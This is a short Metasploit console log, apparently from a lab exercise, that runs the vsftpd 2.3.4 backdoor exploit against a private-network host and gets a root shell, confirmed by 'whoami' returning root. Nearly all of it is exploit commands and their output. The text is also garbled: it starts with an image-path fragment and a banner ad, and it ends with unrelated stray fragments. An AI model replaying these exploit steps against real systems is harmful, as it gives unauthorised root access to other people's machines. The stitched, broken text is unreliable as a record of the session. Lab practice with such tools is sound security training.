 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.227.128
RHOST => 192.168.227.128
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.227.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.227.128:21 - USER: 331 Please specify the password.
[+] 192.168.227.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.227.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.227.1:39878 -> 192.168.227.128:6200)
at 2017-10-18 11:21:18 -0400
whami
sh: line 4: whami: command not found
whoami
root
Export list for 192.168.227.128:
年版
b